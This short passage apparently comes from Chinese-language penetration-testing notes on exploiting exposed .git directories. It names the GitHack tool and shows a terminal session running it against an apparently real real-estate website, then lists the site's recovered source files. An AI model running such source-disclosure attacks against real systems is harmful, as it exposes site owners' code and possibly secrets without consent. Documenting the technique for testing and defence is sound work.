 ■ Git：
• Git泄露利用工具https://github.com/lijiejie/GitHack
root@ubuntu:~/software/GitHack# python GitHack.py http://www.connorrealestate.com/.git/
[+] Download and parse index file ...
……
root@ubuntu:~/software/GitHack# ls www.connorrealestate.com/
contact.php  css  error_log  favicon.ico  fonts  images  includes  index.php  js
listing.php  listings.php  qa